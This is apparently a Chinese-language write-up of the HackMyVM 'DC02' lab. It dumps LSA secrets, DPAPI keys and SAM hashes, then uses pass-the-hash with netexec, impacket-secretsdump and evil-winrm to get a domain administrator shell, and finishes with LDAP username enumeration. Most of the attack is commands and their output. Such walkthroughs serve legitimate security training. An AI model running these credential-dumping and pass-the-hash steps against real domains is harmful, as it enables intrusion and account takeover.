[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:19286592fd00ce11d2770da8d073c4aff9406be41f4da2ef7448aa9cc07412b1550720b72e6b575fdceb4f4718204cc467c8efb94c6fe09ee402abb8680044ca2ff49d331a864a7248f0ee22e0b1ad670f8d8c089ff3581c6cb76a50db8704cf4caf7632011bee609536d287107bd6e01673b16e2bc3dce159a70032b9eb9a1495307abdf7203e42c17249e452d7dd5987e30615fd2cdfbbfe9c6d5652fdb68cf39a9cf2d65661e2a71df8cd62bfc0606fb3b8d26e09334708a65da33b17f63f824d28d2ba9027ef671742a04743d16bce623e08026803983806ae426eccd2a0e29993e6f196a14b86efd2ef2ea63b6a
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f57e704569f3ff005004963445e0438c
[*] DPAPI_SYSTEM
dpapi_machinekey:0x829d1c0e3b8fdffdc9c86535eac96158d8841cf4
dpapi_userkey:0x4813ee82e68a3bf9fec7813e867b42628ccd9503
[*] NL$KM
0000 44 C5 ED CE F5 0E BF 0C 15 63 8B 8D 2F A3 06 8F D........c../...
0010 62 4D CA D9 55 20 44 41 75 55 3E 85 82 06 21 14 bM..U DAuU>...!.
0020 8E FA A1 77 0A 9C 0D A4 9A 96 44 7C FC 89 63 91 ...w......D|..c.
0030 69 02 53 95 1F ED 0E 77 B5 24 17 BE 6E 80 A9 91 i.S....w.$..n...
NL$KM:44c5edcef50ebf0c15638b8d2fa3068f624dcad95520444175553e85820621148efaa1770a9c0da49a96447cfc896391690253951fed0e77b52417be6e80a991
[*] Cleaning up...
截取NTLMhash进行登录即可!
🔑 1. 系统引导密钥(BootKey)
- 内容:
0x0c7ad5e1334e081c4dfecd5d77cc2fc6- 作用:用于加密 DPAPI 主密钥(MasterKey),进而保护用户凭据、加密文件等敏感数据。
- 风险:若 BootKey 泄露,攻击者可解密所有 DPAPI 保护的密钥(如 LSASS 进程中的凭据)
🛡️ 2. 本地 SAM 哈希转储
Administrator:500:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
- 字段解析:
500/501:用户 RID(Administrator/RID 500,Guest/RID 501)aad3b435b51404eeaad3b435b51404ee:LM 哈希(空密码或弱密码特征值)209c6174da490caeb422f3fa5a7ae634:NTLM 哈希(可离线破解)- 风险:
- Administrator 账户:NTLM 哈希有效,可被用于 Pass-the-Hash(PtH)攻击横向渗透。
- Guest 账户:LM 哈希为默认空密码值,表明账户未启用密码或存在配置错误
🗝️ 3. LSA Secrets 泄露
$MACHINE.ACC
内容:
作用:存储系统账户(
SYSTEM)的加密密码哈希。风险:
- 若
plain_password_hex为有效明文,攻击者可直接获取系统权限。aad3b435b51404eeaad3b435b51404ee为 LM 哈希空值,f57e704569f3ff005004963445e0438c为 NTLM 哈希,可尝试破解🔄 4. DPAPI 系统密钥
- 作用:
dpapi_machinekey:加密 DPAPI 主密钥的机器级密钥。dpapi_userkey:用户级密钥,用于解密用户凭据(如浏览器密码、RDP 凭据)。- 风险:泄露后,攻击者可解密本地加密数据(如 Chrome 保存的密码、Outlook 凭据)
📡 5. NL$KM(Netlogon 密钥)
- 作用:加密域控制器间通信的密钥,用于身份验证和会话安全。
- 风险:泄露后,攻击者可伪造域控制器身份,实施中间人攻击或域劫持
轮流进行尝试,一共没几个:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat ntlm
209c6174da490caeb422f3fa5a7ae634
31d6cfe0d16ae931b73c59d7e0c089c0
f57e704569f3ff005004963445e0438c
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -u ./riduser2 -H 209c6174da490caeb422f3fa5a7ae634 > log2
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -u ./riduser2 -H 31d6cfe0d16ae931b73c59d7e0c089c0 >> log2
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -u ./riduser2 -H f57e704569f3ff005004963445e0438c >> log2
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat log2 | grep "[+]"
SMB 192.168.10.107 445 DC01 [+] SOUPEDECODE.LOCAL\DC01$:f57e704569f3ff005004963445e0438c
找到了一个凭证。
1
2
3
4
5
6
┌──(kali㉿kali)-[~/temp/DC02]
└─$ impacket-secretsdump 'SOUPEDECODE.LOCAL/DC01$@192.168.10.107' -hashes 'aad3b435b51404eeaad3b435b51404ee:f57e704569f3ff005004963445e0438c' > log3
┌──(kali㉿kali)-[~/temp/DC02]
└─$ cat log3 | grep ":500:"
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8982babd4da89d33210779a6c5b078bd:::
得到内置用户凭证,可以尝试进行登录,当然如果不确定也可以尝试进行登录:
1
2
3
4
┌──(kali㉿kali)-[~/temp/DC02]
└─$ netexec smb $IP -u Administrator -H 8982babd4da89d33210779a6c5b078bd
SMB 192.168.10.107 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)
SMB 192.168.10.107 445 DC01 [+] SOUPEDECODE.LOCAL\Administrator:8982babd4da89d33210779a6c5b078bd (Pwn3d!)

利用凭证获取shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/temp/DC02]
└─$ evil-winrm -i $IP -u 'administrator' -H '8982babd4da89d33210779a6c5b078bd'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
soupedecode\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/12/2024 1:01 PM 33 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
d41d8cd98f00b204e9800998ecf8427e
LDAP枚举
看到有师傅进行了LDAP枚举,尝试进行口令的爆破:https://alientec1908.github.io/DC02_HackMyVM_Medium/
工具 :https://github.com/lkarlslund/ldapnomnom
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
┌──(kali㉿kali)-[~/temp/DC02]
└─$ go install github.com/lkarlslund/ldapnomnom@latest
go: github.com/lkarlslund/ldapnomnom@latest: module github.com/lkarlslund/ldapnomnom: Get "https://proxy.golang.org/github.com/lkarlslund/ldapnomnom/@v/list": dial tcp 142.250.66.81:443: i/o timeout
┌──(kali㉿kali)-[~/temp/DC02]
└─$ go env -w GO111MODULE=on
┌──(kali㉿kali)-[~/temp/DC02]
└─$ go env -w GOPROXY=https://goproxy.cn,direct
┌──(kali㉿kali)-[~/temp/DC02]
└─$ go env | grep GOPROXY
GOPROXY='https://goproxy.cn,direct'
┌──(kali㉿kali)-[~/temp/DC02]
└─$ go install github.com/lkarlslund/ldapnomnom@latest
go: downloading github.com/lkarlslund/ldapnomnom v1.5.1
go: downloading github.com/Showmax/go-fqdn v1.0.0
go: downloading github.com/lkarlslund/ldap/v3 v3.4.4-2
go: downloading github.com/schollz/progressbar/v3 v3.17.0
go: downloading github.com/Azure/go-ntlmssp v0.0.0-20221128193559-754e69321358
go: downloading github.com/go-asn1-ber/asn1-ber v1.5.4
go: downloading github.com/jcmturner/gokrb5/v8 v8.4.4
go: downloading github.com/mitchellh/colorstring v0.0.0-20190213212951-d06e56a500db
go: downloading github.com/rivo/uniseg v0.4.7
go: downloading golang.org/x/term v0.25.0
go: downloading golang.org/x/crypto v0.7.0
go: downloading github.com/jcmturner/gofork v1.7.6
go: downloading github.com/jcmturner/goidentity/v6 v6.0.1
go: downloading golang.org/x/sys v0.26.0
go: downloading github.com/jcmturner/dnsutils/v2 v2.0.0
go: downloading github.com/hashicorp/go-uuid v1.0.3
go: downloading github.com/jcmturner/aescts/v2 v2.0.0
go: downloading github.com/jcmturner/rpc/v2 v2.0.3
go: downloading golang.org/x/net v0.8.0
┌──(kali㉿kali)-[~/temp/DC02]
└─$ /home/kali/go/bin/ldapnomnom -input /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt -server SOUPEDECODE.LOCAL
__ ____ _____ _____
| | | \| _ | _ |___ ___ _____ ___ ___ _____
| |__| | | | __| | . | | | . | |
|_____|____/|__|__|__| |_|_|___|_|_|_|_|_|___|_|_|_|
IN SPACE NO ONE CAN HEAR YOU NOM NOM USERNAMES
admin
charlie
administrator
wreed11
^C